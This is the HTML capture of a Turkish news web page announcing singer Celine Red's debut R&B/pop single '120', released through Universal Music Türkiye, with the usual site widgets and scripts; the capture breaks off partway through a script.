itemprop="description"> Celine Red’in müzik kariyerine giriş yaptığı ilk parçası &quot;120&quot;, Universal Music Türkiye etiketiyle tüm dijital platformlarda yerini aldı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6636"></div><div itemprop="articleBody"><p><span class="page_speed_555809684"><span class="page_speed_1765469951">Geçtiğimiz on yılda öncülük ettiği dans koreografilerden canlı performanslara sahne yeteneklerini başarıyla kanıtlayan Celine Red, yeni R&amp;B ve Pop single'ı "120" ile müzik kariyerine de hızlı bir başlangıç yaptı. Celine Red - "120"nin sözlerini Gaye Güler kaleme alırken aranjesi Görkem Altan üstlendi. Parçanın klibi için yönetmenlik koltuğunda ise Derya Çapacı Yıldız oturuyor.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=CELİNE REDD’EN İLK SİNGLE ’’120’’&url=https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6636')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_75383910"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6636')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_75383910"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6636')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_75383910"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6636')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_75383910"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6636')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_75383910"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6636')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_75383910"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="HAYRANLARIYLA KUÇAKLAŞACAK" href="https://www.sonpostagazetesi.com/haber/hayranlariyla-kucaklasacak-6635"><img src=https://www.sonpostagazetesi.com/images/tn/2023/04/hayranlariyla-kucaklasacak-1682883677.webp alt="HAYRANLARIYLA KUÇAKLAŞACAK"><span>Önceki Haber</span><p> HAYRANLARIYLA KUÇAKLAŞACAK </p></a></div><div class="post-next float-right"><a title="ESRA BALAMİR 90’LAR ESİNTİSİ COVERLA GELDİ" href="https://www.sonpostagazetesi.com/haber/esra-balamir-90lar-esintisi-coverla-geldi-6637"><img src=https://www.sonpostagazetesi.com/images/tn/2023/04/esra-balamir-90lar-esintisi-coverla-geldi-1682883776.webp alt="ESRA BALAMİR 90’LAR ESİNTİSİ COVERLA GELDİ"><span>Sonraki Haber</span><p> ESRA BALAMİR 90’LAR ESİNTİSİ COVERLA GEL... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6636"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6636"></div><form role="form" class="ts-form" id="frmComments6636"><input type=hidden name=_token value="jcHabiwLBKA2M3jLLp1QJyS3AJRwVKxZCdYE3Gba"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6636" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6636" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6636" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6636"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6636')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gala-defilesinde-yildizlar-gecidi-12086" title="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gala-defilesinde-yildizlar-gecidi-1768986208.webp" alt="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">GALA DEFİLESİNDE YILDIZLAR GEÇİDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/koy-evi-sadece-ev-degildir-12085" title="KÖY EVİ SADECE EV DEĞİLDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/koy-evi-sadece-ev-degildir-1768986134.webp" alt="KÖY EVİ SADECE EV DEĞİLDİR"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">KÖY EVİ SADECE EV DEĞİLDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-12084" title="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894798.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" title="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" title="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12081" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768813770.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkaydan-tarkan-esprisi-12080" title="BERKAY’DAN TARKAN ESPRİSİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkaydan-tarkan-esprisi-1768813717.webp" alt="BERKAY’DAN TARKAN ESPRİSİ"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">BERKAY’DAN TARKAN ESPRİSİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ayni-cati-altinda-bulusturuyor-12079" title="AYNI ÇATI ALTINDA BULUŞTURUYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ayni-cati-altinda-bulusturuyor-1768813660.webp" alt="AYNI ÇATI ALTINDA BULUŞTURUYOR"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">AYNI ÇATI ALTINDA BULUŞTURUYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" title="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" title="YALNIZ SENİ SEVDİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">YALNIZ SENİ SEVDİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_297436123"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><strong class="narrow-cards__title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</strong></a><a href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><strong class="narrow-cards__title">YALNIZ SENİ SEVDİM</strong></a><a href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><strong class="narrow-cards__title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</strong></a><a href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><strong class="narrow-cards__title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><strong class="narrow-cards__title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><strong class="narrow-cards__title">SENİ SEVİYORUM</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/esra-balamir-90lar-esintisi-coverla-geldi-6637"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'jcHabiwLBKA2M3jLLp1QJyS3AJRwVKxZCdYE3Gba' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = 